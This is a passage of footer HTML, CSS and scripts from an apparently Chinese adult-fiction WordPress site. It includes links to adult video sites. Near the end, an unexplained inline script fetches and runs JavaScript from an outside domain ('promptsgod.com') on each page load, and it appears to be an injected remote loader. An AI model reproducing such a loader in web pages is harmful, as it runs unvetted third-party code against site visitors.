				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="927ad431691a06ff8e0435e1099bf486" class="gtranslate_wrapper" id="gt-wrapper-57653807"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696b812257b02
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_57653807-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57653807'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-57653807","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_57653807-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="57653807" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 